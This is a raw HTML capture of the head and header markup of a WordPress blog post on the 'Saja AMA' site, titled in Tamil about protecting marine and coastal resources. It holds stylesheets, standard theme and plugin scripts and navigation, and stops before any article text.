

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/%E0%AE%95%E0%AE%9F%E0%AE%B2%E0%AF%8D-%E0%AE%AE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%AE%E0%AF%8D-%E0%AE%95%E0%AE%9F%E0%AE%B2%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AF%8D-%E0%AE%B5%E0%AE%B3/
body_size: 34321
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://aslamsaja.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://aslamsaja.com/wp-content/themes/alchem/js/html5.js"></script>
	<![endif]-->
<title>கடல் மற்றும் கடல்சார் வளங்களை பாதுகாப்போம் &#8211; 14 &#8211; Saja AMA</title>
<link rel='dns-prefetch' href='//aslamsaja.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saja AMA &raquo; Feed" href="http://aslamsaja.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aslamsaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://aslamsaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-bootstrap-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/bootstrap/css/bootstrap.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-font-awesome-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-animate-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-prettyPhoto-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-custom-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-customize-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/customize.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-shortcode-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/shortcode.css?ver=1.4.5' type='text/css' media='' />
<link rel='stylesheet' id='alchem-woocommerce-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/woo.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-style-css'  href='http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24' type='text/css' media='all' />
<style id='alchem-style-inline-css' type='text/css'>
body{ font-size:14px}#menu-main > li > a > span{ font-size:14px}#menu-main li li a span{ font-size:14px}.breadcrumb-nav span,.breadcrumb-nav a{ font-size:14px}.widget-area .widget-title{ font-size:16px}.footer-widget-area .widget-title{ font-size:16px}h1{ font-size:36px}h2{ font-size:30px}h3{ font-size:24px}h4{ font-size:20px}h5{ font-size:18px}h6{ font-size:16px}.site-tagline{ font-size:14px}.entry-meta li,.entry-meta li a,.entry-meta span{ font-size:14px}.page-title h1{ font-size:30px}.page-title h3{ font-size:14px}.post-pagination li a{ font-size:14px}.fxd-header {
		background-color: rgba(7,48,80,0.7);
		}@media (min-width: 1200px){
			.container {
			  width: 1170pxpx;
			  }
			}
.top-bar{background-color:#eee;}.site-name,.site-tagline{color:#595959;}footer .footer-info-area{background-color:#666666}.fxd-header .site-nav > ul > li a{color:#333333;}.page-title-bar h1,.page-title-bar a,.page-title-bar span{color:#ffffff !important;}@media (min-width: 920px) {
							  .main-header .site-nav > ul > li > a {
								padding-top: 0px;
							  }
							  }.fxd-header{background-color: rgba(7,48,80,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:14px;}
.site-nav li ul{width:150px}@media screen and (min-width: 919px){
		.main-header .site-nav > ul > li > a{line-height:70px;}

		.site-nav > ul > li a{ border-bottom:2px solid transparent; }

		}@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #fff;
	}
	.site-nav > ul > li {
		float: none;
		overflow: hidden;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav > ul > li i {
	line-height: 50px;
    } 
	.site-nav li > ul {
		position: static;
		margin-left: 20px;
		z-index: 999;
		width: auto;
		background-color: transparent;
	}
	.site-nav li ul li > a {
		color: #555;
	}
	.site-nav li ul li:hover > a {
		color: #19cbcf;
	}
	.search-form {
		display: none;
		margin: 25px 0 15px;
	}
	header {
		min-height: 65px;
	}
	.site-logo {
		height: 50px;
	}
	.site-name {
		margin: 0;
		font-size: 24px;
		font-weight: normal;
	}
}.page-title-bar{
background-image: url(http://aslamsaja.com/wp-content/uploads/2017/08/banner1.jpg);
background-repeat:no;}
.page-title-bar{
		padding-top:210px;
		padding-bottom:160px;
		}@media (min-width: 992px) {
			 .left-aside .col-main,
		.right-aside .col-main {
			width: 75%;
			 }
.left-aside .col-main {
			left: 25%; 
		}
.left-aside .col-aside-left {
			right: 75%; 
		}
.left-aside .col-aside-left,
		.right-aside .col-aside-right {
			width: 25%;
		   }

		 }@media (min-width: 992px) {
			.both-aside .col-main {
		width: 60%;
	    }
.both-aside .col-aside-left {
			width: 20%;
		}
.both-aside .col-aside-left {
			right: 60%;
		}
.both-aside .col-aside-right {
			width: 20%;
		}
.both-aside .col-main {
			left: 20%; 
		}
.both-aside .col-aside-right {
			width: 20%;
		}

			}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:;

							   padding-bottom:;

							   }.footer-sns i {
		color:#c5c7c9
		}.footer-sns a {
		border-radius: 10px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
		}.carousel-caption p{font-size:14px;}.carousel-caption p{text-align:left;}#alchem-home-sections .alchem-home-section-0{
				background-color:#494949;
				background-image:url();
				padding-top:0;
				padding-bottom:0;
				}
#alchem-home-sections .alchem-home-section-0,.alchem-home-section-0 p,.alchem-home-section-0 span,.alchem-home-section-0 h1,.alchem-home-section-0 h2,.alchem-home-section-0 div,.alchem-home-section-0 li,.alchem-home-section-0 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-0 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-1{
				background-color:#ddbf92;
				background-image:url();
				padding-top:5px;
				padding-bottom:20px;
				}
#alchem-home-sections .alchem-home-section-1,.alchem-home-section-1 p,.alchem-home-section-1 span,.alchem-home-section-1 h1,.alchem-home-section-1 h2,.alchem-home-section-1 div,.alchem-home-section-1 li,.alchem-home-section-1 i{
				color:#000000;
				}
#alchem-home-sections .alchem-home-section-1 a.magee-btn-normal{ color:#000000;border-color: #000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot:hover{background-color:#000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot{border: 2px solid #000000;}#alchem-home-sections .alchem-home-section-2{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-2,.alchem-home-section-2 p,.alchem-home-section-2 span,.alchem-home-section-2 h1,.alchem-home-section-2 h2,.alchem-home-section-2 div,.alchem-home-section-2 li,.alchem-home-section-2 i{
				color:#7a7a7a;
				}
#alchem-home-sections .alchem-home-section-2 a.magee-btn-normal{ color:#7a7a7a;border-color: #7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot:hover{background-color:#7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot{border: 2px solid #7a7a7a;}#alchem-home-sections .alchem-home-section-3{
				background-color:#e8dd9b;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-3,.alchem-home-section-3 p,.alchem-home-section-3 span,.alchem-home-section-3 h1,.alchem-home-section-3 h2,.alchem-home-section-3 div,.alchem-home-section-3 li,.alchem-home-section-3 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-3 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-4{
				background-color:;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-4,.alchem-home-section-4 p,.alchem-home-section-4 span,.alchem-home-section-4 h1,.alchem-home-section-4 h2,.alchem-home-section-4 div,.alchem-home-section-4 li,.alchem-home-section-4 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-4 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-5{
				background-color:#34c171;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-5,.alchem-home-section-5 p,.alchem-home-section-5 span,.alchem-home-section-5 h1,.alchem-home-section-5 h2,.alchem-home-section-5 div,.alchem-home-section-5 li,.alchem-home-section-5 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-5 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-6{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-6,.alchem-home-section-6 p,.alchem-home-section-6 span,.alchem-home-section-6 h1,.alchem-home-section-6 h2,.alchem-home-section-6 div,.alchem-home-section-6 li,.alchem-home-section-6 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-6 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-7{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners//testimonial4.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-7,.alchem-home-section-7 p,.alchem-home-section-7 span,.alchem-home-section-7 h1,.alchem-home-section-7 h2,.alchem-home-section-7 div,.alchem-home-section-7 li,.alchem-home-section-7 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-7 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-8{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-8,.alchem-home-section-8 p,.alchem-home-section-8 span,.alchem-home-section-8 h1,.alchem-home-section-8 h2,.alchem-home-section-8 div,.alchem-home-section-8 li,.alchem-home-section-8 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-8 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-9{
				background-color:#e0c9ea;
				background-image:url();
				padding-top:10px;
				padding-bottom:10px;
				}
#alchem-home-sections .alchem-home-section-9,.alchem-home-section-9 p,.alchem-home-section-9 span,.alchem-home-section-9 h1,.alchem-home-section-9 h2,.alchem-home-section-9 div,.alchem-home-section-9 li,.alchem-home-section-9 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-9 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-10{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners/contact.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-10,.alchem-home-section-10 p,.alchem-home-section-10 span,.alchem-home-section-10 h1,.alchem-home-section-10 h2,.alchem-home-section-10 div,.alchem-home-section-10 li,.alchem-home-section-10 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-10 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}.alchem-home-section-2 i{ color:#dd9933;}#custom {
				}
</style>
<link rel='stylesheet' id='alchem-schemesss'  href='http://aslamsaja.com/wp-content/themes/alchem/css/scheme.less?ver=1.4.5' type='text/less' media='' />
<link rel='stylesheet' id='alchem-bigvideo-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.0.24' type='text/css' media='1' />
<link rel='stylesheet' id='wp-linkedin-css'  href='http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"0fb6742063"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/less.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/respond.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.nav.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='http://aslamsaja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aslamsaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aslamsaja.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='காலநிலை மாற்றங்களையும்¸ அதன் விளைவுகளையும்  சிறந்த முறையில் எதிர்கொள்வோம் &#8211; 13' href='http://aslamsaja.com/%e0%ae%95%e0%ae%be%e0%ae%b2%e0%ae%a8%e0%ae%bf%e0%ae%b2%e0%af%88-%e0%ae%ae%e0%ae%be%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%88%e0%ae%af%e0%af%81%e0%ae%ae%e0%af%8d%c2%b8/' />
<link rel='next' title='எம்மை சூழவுள்ள வளங்களை பாதுகாத்து உயிர்பல்வகைத்தன்மையின்  இழப்பினை நிறுத்துவோம் &#8211; 15' href='http://aslamsaja.com/%e0%ae%8e%e0%ae%ae%e0%af%8d%e0%ae%ae%e0%af%88-%e0%ae%9a%e0%af%82%e0%ae%b4%e0%ae%b5%e0%af%81%e0%ae%b3%e0%af%8d%e0%ae%b3-%e0%ae%b5%e0%ae%b3%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%88-%e0%ae%aa/' />
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/" />
<link rel='shortlink' href='http://aslamsaja.com/?p=2927' />
<link rel="alternate" type="application/json+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F%25e0%25ae%2595%25e0%25ae%259f%25e0%25ae%25b2%25e0%25af%258d-%25e0%25ae%25ae%25e0%25ae%25b1%25e0%25af%258d%25e0%25ae%25b1%25e0%25af%2581%25e0%25ae%25ae%25e0%25af%258d-%25e0%25ae%2595%25e0%25ae%259f%25e0%25ae%25b2%25e0%25af%258d%25e0%25ae%259a%25e0%25ae%25be%25e0%25ae%25b0%25e0%25af%258d-%25e0%25ae%25b5%25e0%25ae%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F%25e0%25ae%2595%25e0%25ae%259f%25e0%25ae%25b2%25e0%25af%258d-%25e0%25ae%25ae%25e0%25ae%25b1%25e0%25af%258d%25e0%25ae%25b1%25e0%25af%2581%25e0%25ae%25ae%25e0%25af%258d-%25e0%25ae%2595%25e0%25ae%259f%25e0%25ae%25b2%25e0%25af%258d%25e0%25ae%259a%25e0%25ae%25be%25e0%25ae%25b0%25e0%25af%258d-%25e0%25ae%25b5%25e0%25ae%25b3%2F&#038;format=xml" />
<link href="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/css/swiper.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/js/swiper.min.js" ></script>
</head>
<body class="post-template-default single single-post postid-2927 single-format-standard group-blog">
<div class="wrapper ">
<div class="top-wrap">
      <header class="header-style-1 header-wrap overlay logo-left">
                    
                         
            <div class="main-header ">
                <div class="container">
                    <div class="logo-box alchem_header_style alchem_default_logo">
                  <a href="http://aslamsaja.com/">
                                           					<img src="" alt="Saja AMA" style="width:;max-height:; " class="site-logo retina_logo" />
					                     </a>
                        <div class="name-box">
                           
                            <a href="http://aslamsaja.com/"><h1 class="site-name">Saja AMA</h1></a>
                             <span class="site-tagline">                                <div id="news_ticker">
                                        <ul>
                                            <li><a href="#">Inspiring Speaker</a></li>
                                            <li><a href="#">Effective Facilitator</a></li>
                                            <li><a href="#">Leading Trainer</a></li>
                                            <li><a href="#">Humanitarian worker</a></li>
                                            <li><a href="#">Innovative Researcher</a></li>
                                        </ul>
                                </div>
                            </span>
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                    <ul id="menu-main" class="main-nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
